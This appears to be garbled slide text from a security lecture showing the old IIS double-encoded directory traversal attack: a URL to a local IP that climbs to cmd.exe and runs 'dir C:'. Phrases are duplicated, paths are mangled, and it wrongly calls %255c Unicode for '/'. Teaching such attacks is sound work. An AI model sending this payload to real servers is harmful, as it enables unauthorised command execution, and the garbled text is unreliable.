 Example: using Internet Explorer toExample: using Internet Explorer to
view the hard-drive contentsview the hard-drive contents
http://192.168.0.16/scripts/..%255c..
%255cwinnt/system32/cmd.exe?/c+dir%20C:
%255c =
UNICODE for
“/”

InetpubScripts.
...winntsystem
32cmd.exe
=

winntsystem32
cmd.exe
 